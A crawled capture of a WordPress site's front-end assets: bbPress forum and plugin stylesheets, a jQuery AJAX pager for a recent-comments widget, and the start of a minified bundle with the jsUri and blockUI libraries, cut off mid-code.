.activity-list li.bbp_topic_create .activity-content .activity-inner,
.activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */

#bbpress-forums h1 {/*clear: none;font-size: 1.8em;line-height: 1em;padding-bottom: 10px;*/}

#bbpress-forums #bbp-user-wrapper {
	float: left;
	width: 100%;
}

#bbpress-forums .bbp-user-section {
	overflow: auto;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title {
	font-size: 1.4em;
	margin: 0;
	padding-bottom: 10px;
	padding-top: 0;
	clear: none;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums #bbp-user-wrapper ul.bbp-forums,
#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper fieldset.bbp-form {
	clear: none;
}

#bbpress-forums #bbp-single-user-details {
	margin: 0;
	width: 150px;
	float: left;
	overflow: hidden;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
	margin: 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
	border: none;
	height: 150px;
	padding: 0;
	margin: 0 0 20px 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-description {
	float: none;
	margin-left: 180px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

#bbpress-forums #bbp-user-body {
	margin-left: 180px;
}

body.my-account #bbpress-forums {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =User Capabilities
-------------------------------------------------------------- */

#bbpress-forums dl.bbp-user-capabilities {
	display: inline-block;
	vertical-align: top;
}

#bbpress-forums dl.bbp-user-capabilities dt {
	margin: 0 0 10px;
	text-transform: capitalize;
}

#bbpress-forums dl.bbp-user-capabilities dd {
	margin: 0;
	padding: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */

#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}

#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* =Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		padding-left: 80px;
		position: relative;
		text-align: left;
		width: 100%;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin-left: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		top: 15px;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}
.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview div.bbp-attached-helper {display: inline-block;height: 100%;vertical-align: middle;}
#bbpress-forums div[class*="bbp-thanks-"] {margin-bottom: 10px;padding: 5px 0;font-size: 85%; border-top: 1px solid #dddddd;}
.bbp-editor-fix{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 3px 3px!important;width:100%;resize:vertical}.bbp-user-stats .bbp-value{font-weight:700}.d4p-bbt-quote-block{margin-top:5px;padding-top:5px;border-top:1px solid #dddddd;text-align:right}.d4p-bbt-quote-title{font-weight:700;padding-bottom:2px;margin-bottom:5px;border-bottom:1px solid #dddddd}.d4pbbc-quote{padding:0 0 .5em 1em}.d4pbbc-quote p:last-child{margin-bottom:0!important}.d4pbbc-spoiler{padding:0 5px}table.d4pbbc-nfo{border:1px solid #222222}table.d4pbbc-nfo td.d4p-bbt-title{background:#222222;color:#ffffff;border:none}table.d4pbbc-nfo td.d4p-bbt-content{padding:0}table.d4pbbc-nfo td.d4p-bbt-content pre{color:#000000;background:#ffffff;font-size:10px;line-height:10px;font-family:monospace;border:none;margin:0}.d4pbbc-hide{margin:6px 0 12px;border:1px solid #cccccc}.d4pbbc-hide.d4phide-hidden .d4phide-title{color:#cc0000}.d4pbbc-hide .d4phide-title{padding:4px 8px;font-weight:700;background-color:#cccccc}.d4pbbc-hide .d4phide-content{padding:4px 8px;background-color:#fdfdfd}.bbp-bbcodes-toolbar,.bbp-bbcodes-toolbar *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.bbp-bbcodes-toolbar{display:block;border-radius:3px 3px 0 0;border:1px solid #dddddd;background-color:#f5f5f5;margin:0;padding:0;border-bottom:none}.bbp-bbcodes-toolbar .bbp-bbtbar-inner{overflow:auto;padding:3px}.bbp-bbcodes-toolbar .bbp-bbtbar-button{border:1px solid #f5f5f5;text-align:center;border-radius:3px;float:left;margin:2px}.bbp-bbcodes-toolbar .bbp-bbtbar-button a{display:block;text-decoration:none;border:none;color:#666666;font-size:inherit;}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover{border:1px solid #dddddd;background-color:#ffffff}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover a{color:#111111}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-inner{font-size:14px;line-height:16px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-button{height:24px;padding:2px;width:24px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-inner{font-size:19px;line-height:21px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-button{height:29px;padding:3px;width:29px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-inner{font-size:24px;line-height:26px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-button{height:36px;padding:3px;width:36px!important}#buddypress .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%;margin:0;border-color:#dddddd;background-color:#ffffff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature:focus{box-shadow:none}#bbpress-forums fieldset .bbp-bbcodes-toolbar,#bbpress-forums fieldset .bbp-bbcodes-toolbar div{margin:0!important;clear:none!important}#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%!important;margin:0!important;border-color:#dddddd!important;background-color:#ffffff!important}#bbpress-forums .bbp-signature{border-top:1px solid #dddddd;margin-bottom:10px;padding:5px 0;font-size: 85%;}#bbpress-forums .bbp-signature p{margin:0 0 5px;font-size: 85%;}#bbpress-forums .bbp-signature p:last-child{margin:0}#bbpress-forums .gdbbx-signature-form .jqEasyCounterMsg{margin:0!important}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature{display:inline;width:60%}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature textarea.signature,#bbpress-forums #bbp-your-profile fieldset fieldset.bbp-signature span.description{width:100%;margin:10px 0 0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#bbpress-forums div.topic.private-topic-locked,#bbpress-forums div.reply.private-reply-locked{background-color:#ffeeee}#bbpress-forums div.topic.private-topic-locked .bbp-topic-content,#bbpress-forums div.reply.private-reply-locked .bbp-reply-content{font-weight:700}i.bbp-icon-mark{margin-right: 6px;cursor: pointer;float: left;margin-top: 4px;}#bbpress-forums .bbp-reply-content h4.bbp-reply-title{border-bottom:1px solid #ddd;margin:0 0 1em;padding:0 0 .5em;width:80%}.bbp-image-mark{background:transparent url(../gfx/ui/icons.png);display:inline-block;width:16px;height:16px;float:left;margin-right:4px}.bbp-image-mark.bbp-image-lock{background-position:0 -288px}.bbp-image-mark.bbp-image-reply{background-position:0 -304px}.bbp-image-mark.bbp-image-stick{background-position:0 -320px}.bbp-attachments,.bbp-attachments-errors{border-top:1px solid #dddddd;padding:5px 0;overflow:auto;margin-bottom:10px;}#bbpress-forums .bbp-attachments h6,#bbpress-forums .bbp-attachments-errors h6{margin:0 0 5px!important;font-size:1.2em;font-weight:700;line-height:1.4em}#bbpress-forums .bbp-attachments ol,#bbpress-forums .bbp-attachments-errors ol{margin:0!important;list-style:decimal inside none;}#bbpress-forums .bbp-attachments ol.with-icons{list-style:none;margin:0 0 10px!important}#bbpress-forums .bbp-attachments ol.with-icons:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{line-height:16px;height:16px;list-style:none}#bbpress-forums .bbp-attachments ol.with-font-icons li{line-height:20px;height:20px;list-style:none}#bbpress-forums .bbp-attachments li{margin:0 0 6px!important}#bbpress-forums .bbp-attachments-errors li{line-height:16px;margin:0 0 6px!important}#bbpress-forums .bbp-attachments li a{text-decoration:none}#bbpress-forums .bbp-attachments li:last-child,#bbpress-forums .bbp-attachments-errors li:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{padding:0 0 0 18px;list-style:none}#bbpress-forums .bbp-attachments ol li.bbp-atthumb{padding:0;height:auto;display:inline;}#bbpress-forums .bbp-attachments ol li.bbp-atthumb.bbp-inline{float:left;margin-right:5px!important}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption{padding:5px;margin:0;height:auto}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption p.wp-caption-text{margin:5px 0!important;word-wrap:break-word;line-height:1.3em;padding:0;font-size:12px}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption img{margin:0}#bbpress-forums .bbp-attachments li.bbp-atticon{background:transparent url(../gfx/ui/icons.png) no-repeat}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-ai{background-position:0 -128px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-archive{background-position:0 -144px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-audio{background-position:0 -256px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-code{background-position:0 -32px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-documents{background-position:0 -240px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-excel{background-position:0 -64px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-generic{background-position:0 -16px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-html{background-position:0 -208px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-icon{background-position:0 -272px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-image{background-position:0 -96px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-pdf{background-position:0 -192px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-powerpoint{background-position:0 -176px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-psd{background-position:0 -112px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-text{background-position:0 -160px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-video{background-position:0 -224px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-word{background-position:0 -80px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-xml{background-position:0 -48px}.bbp-attachments-form-current .bbp-attachments{border-top:none;margin-top:0;padding:0}.bbp-attachments-form-current ol{padding:0}.bbp-attachments-form .bbp-attachments-input{padding:.5em;margin:0 0 1em;border:1px solid transparent;border-radius:3px}.bbp-attachments-form .bbp-attachments-input:after{content:" ";display:table;clear:both}.bbp-attachments-form .bbp-attachments-input input{margin:0!important}.bbp-attachments-form .bbp-attachments-input.bbp-attachment-invalid{background-color:#ffebe8;border-color:#c00}.bbp-attachments-form .bbp-validation-disabled div{display:none}.bbp-attachments-form .bbp-validation-active input{display:none}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview{text-align:center;width:160px;height:120px;border-radius:3px;float:left;margin:0 1em 0 0;background-color:#eee;cursor:pointer;position:relative}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview span{background-color:rgba(255,255,255,0.8);border-radius:3px;bottom:6px;display:inline-block;font-size:12px;font-weight:700;line-height:24px;padding:0 10px;position:absolute;right:6px;border:1px solid #999}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview img.bbp-attached-file{border:1px solid #eee;border-radius:3px;box-shadow:none;max-height:118px;max-width:158px;vertical-align:middle;}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview p.bbp-attached-file{font-size:2.5em;font-style:oblique;font-weight:700;letter-spacing:-3px;line-height:1.4em;margin:0 .4em 0 .3em!important;text-align:right;word-wrap:initial}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control{line-height:24px;float:left}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control input{font-size:12px;height:22px;padding:2px 4px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.d4p-attachment-addfile:before{display:block;clear:both}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js
body_size: 352
content:
jQuery(document).ready(function(){
	jQuery('.bwp-rc-older-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'older',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
	jQuery('.bwp-rc-newer-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'newer',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488
body_size: 72458
content:
;
/*!
 * jsUri v1.1.1
 * https://github.com/derek-watson/jsUri
 *
 * Copyright 2011, Derek Watson
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Includes parseUri regular expressions
 * http://blog.stevenlevithan.com/archives/parseuri
 * Copyright 2007, Steven Levithan
 * Released under the MIT license.
 *
 * Date: Mon Nov 14 20:06:34 2011 -0800
 */
var Query=function(b){var e=function(n){var k=[],m,r,o,l;if(typeof(n)==="undefined"||n===null||n===""){return k}if(n.indexOf("?")===0){n=n.substring(1)}r=n.toString().split(/[&;]/);for(m=0;m<r.length;m++){o=r[m];l=o.split("=");k.push([l[0],l[1]])}return k},d=e(b),c=function(){var l="",k,m;for(k=0;k<d.length;k++){m=d[k];if(l.length>0){l+="&"}l+=m.join("=")}return l.length>0?"?"+l:l},a=function(k){k=decodeURIComponent(k);k=k.replace("+"," ");return k},i=function(l){var m,k;for(k=0;k<d.length;k++){m=d[k];if(a(l)===a(m[0])){return m[1]}}},h=function(m){var k=[],l,n;for(l=0;l<d.length;l++){n=d[l];if(a(m)===a(n[0])){k.push(n[1])}}return k},j=function(n,q){var k=[],m,p,l,o;for(m=0;m<d.length;m++){p=d[m];l=a(p[0])===a(n);o=a(p[1])===a(q);if((arguments.length===1&&!l)||(arguments.length===2&&!l&&!o)){k.push(p)}}d=k;return this},f=function(l,m,k){if(arguments.length===3&&k!==-1){k=Math.min(k,d.length);d.splice(k,0,[l,m])}else{if(arguments.length>0){d.push([l,m])}}return this},g=function(o,m,k){var l=-1,n,p;if(arguments.length===3){for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)&&decodeURIComponent(p[1])===a(k)){l=n;break}}j(o,k).addParam(o,m,l)}else{for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)){l=n;break}}j(o);f(o,m,l)}return this};return{getParamValue:i,getParamValues:h,deleteParam:j,addParam:f,replaceParam:g,toString:c}};var Uri=function(k){var l=false,x=function(J){var F={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},H=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],I={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},D=F[l?"strict":"loose"].exec(J),G={},E=14;while(E--){G[H[E]]=D[E]||""}G[I.name]={};G[H[12]].replace(I.parser,function(L,K,M){if(K){G[I.name][K]=M}});return G},j=x(k||""),C=new Query(j.query),o=function(D){if(typeof D!=="undefined"){j.protocol=D}return j.protocol},h=null,b=function(D){if(typeof D!=="undefined"){h=D}if(h===null){return(j.source.indexOf("//")!==-1)}else{return h}},g=function(D){if(typeof D!=="undefined"){j.userInfo=D}return j.userInfo},p=function(D){if(typeof D!=="undefined"){j.host=D}return j.host},m=function(D){if(typeof D!=="undefined"){j.port=D}return j.port},r=function(D){if(typeof D!=="undefined"){j.path=D}return j.path},f=function(D){if(typeof D!=="undefined"){C=new Query(D)}return C},i=function(D){if(typeof D!=="undefined"){j.anchor=D}return j.anchor},w=function(D){o(D);return this},s=function(D){b(D);return this},n=function(D){g(D);return this},y=function(D){p(D);return this},u=function(D){m(D);return this},B=function(D){r(D);return this},t=function(D){f(D);return this},a=function(D){i(D);return this},c=function(D){return f().getParamValue(D)},e=function(D){return f().getParamValues(D)},z=function(D,E){if(arguments.length===2){f().deleteParam(D,E)}else{f().deleteParam(D)}return this},d=function(E,F,D){if(arguments.length===3){f().addParam(E,F,D)}else{f().addParam(E,F)}return this},q=function(F,E,D){if(arguments.length===3){f().replaceParam(F,E,D)}else{f().replaceParam(F,E)}return this},v=function(){var D="",E=function(F){return(F!==null&&F!=="")};if(E(o())){D+=o();if(o().indexOf(":")!==o().length-1){D+=":"}D+="//"}else{if(b()&&E(p())){D+="//"}}if(E(g())&&E(p())){D+=g();if(g().indexOf("@")!==g().length-1){D+="@"}}if(E(p())){D+=p();if(E(m())){D+=":"+m()}}if(E(r())){D+=r()}else{if(E(p())&&(E(f().toString())||E(i()))){D+="/"}}if(E(f().toString())){if(f().toString().indexOf("?")!==0){D+="?"}D+=f().toString()}if(E(i())){if(i().indexOf("#")!==0){D+="#"}D+=i()}return D},A=function(){return new Uri(v())};return{protocol:o,hasAuthorityPrefix:b,userInfo:g,host:p,port:m,path:r,query:f,anchor:i,setProtocol:w,setHasAuthorityPrefix:s,setUserInfo:n,setHost:y,setPort:u,setPath:B,setQuery:t,setAnchor:a,getQueryParamValue:c,getQueryParamValues:e,deleteQueryParam:z,addQueryParam:d,replaceQueryParam:q,toString:v,clone:A}};var jsUri=Uri;
/*!
 * jQuery blockUI plugin
 * Version 2.64.0-2013.07.18
 * @requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function(){function a(j){j.fn._fadeIn=j.fn.fadeIn;var d=j.noop||function(){};var n=/MSIE/.test(navigator.userAgent);var f=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);var k=document.documentMode||0;var g=j.isFunction(document.createElement("div").style.setExpression);j.blockUI=function(r){e(window,r)};j.unblockUI=function(r){i(window,r)};j.growlUI=function(x,u,v,s){var t=j('<div class="growlUI"></div>');if(x){t.append("<h1>"+x+"</h1>")}if(u){t.append("<h2>"+u+"</h2>")}if(v===undefined){v=3000}var r=function(y){y=y||{};j.blockUI({message:t,fadeIn:typeof y.fadeIn!=="undefined"?y.fadeIn:700,fadeOut:typeof y.fadeOut!=="undefined"?y.fadeOut:1000,timeout:typeof y.timeout!=="undefined"?y.timeout:v,centerY:false,showOverlay:false,onUnblock:s,css:j.blockUI.defaults.growlCSS})};r();var w=t.css("opacity");t.mouseover(function(){r({fadeIn:0,timeout:30000});var y=j(".blockMsg");y.stop();y.fadeTo(300,1)}).mouseout(function(){j(".blockMsg").fadeOut(1000)})};j.fn.block=function(s){if(this[0]===window){j.blockUI(s);return this}var r=j.extend({},j.blockUI.defaults,s||{});this.each(function(){var t=j(this);if(r.ignoreIfBlocked&&t.data("blockUI.isBlocked")){return}t.unblock({fadeOut:0})});return this.each(function(){if(j.css(this,"position")=="static"){this.style.position="relative";j(this).data("blockUI.static",true)}this.style.zoom=1;e(this,s)})};j.fn.unblock=function(r){if(this[0]===window){j.unblockUI(r);return this}return this.each(function(){i(this,r)})};j.blockUI.version=2.6;j.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:true,theme:false,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:0.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:0.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:false,baseZ:1000,centerX:true,centerY:true,allowBodyStretch:true,bindEvents:true,constrainTabKey:true,fadeIn:200,fadeOut:400,timeout:0,showOverlay:true,focusInput:true,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:false};var c=null;var h=[];function e(v,H){var E,P;var C=(v==window);var y=(H&&H.message!==undefined?H.message:undefined);H=j.extend({},j.blockUI.defaults,H||{});if(H.ignoreIfBlocked&&j(v).data("blockUI.isBlocked")){return}H.overlayCSS=j.extend({},j.blockUI.defaults.overlayCSS,H.overlayCSS||{});E=j.extend({},j.blockUI.defaults.css,H.css||{});if(H.onOverlayClick){H.overlayCSS.cursor="pointer"}P=j.extend({},j.blockUI.defaults.themedCSS,H.themedCSS||{});y=y===undefined?H.message:y;if(C&&c){i(window,{fadeOut:0})}if(y&&typeof y!="string"&&(y.parentNode||y.jquery)){var K=y.jquery?y[0]:y;var R={};j(v).data("blockUI.history",R);R.el=K;R.parent=K.parentNode;R.display=K.style.display;R.position=K.style.position;if(R.parent){R.parent.removeChild(K)}}j(v).data("blockUI.onUnblock",H.onUnblock);var D=H.baseZ;var O,N,M,I;if(n||H.forceIframe){O=j('<iframe class="blockUI" 